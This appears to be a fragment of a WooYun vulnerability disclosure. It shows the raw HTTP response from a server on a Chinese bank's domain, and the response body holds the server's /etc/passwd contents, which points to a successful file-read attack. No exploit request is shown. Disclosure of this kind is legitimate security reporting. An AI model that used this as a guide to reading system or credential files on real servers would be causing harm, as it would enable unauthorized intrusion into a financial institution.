 Target: http://els.abchina.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Language: zh-CN
Date: Sat, 02 Jan 2016 12:18:58 GMT
Set-Cookie: BIGipServerpool_els=1649273098.31267.0000; path=/
Content-Length: 50001
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ecms:x:1200:1200:ecms:/ecms:/bin/bash
patrol:x:1002:1001::/patrol:/bin/bash
sm01:x:1000:1201:sm01:/home/sm01:/bin/bash
was7adm:x:1001:1000::/opt/IBM/WebSphere/:/bin/bash
www.wooyun.org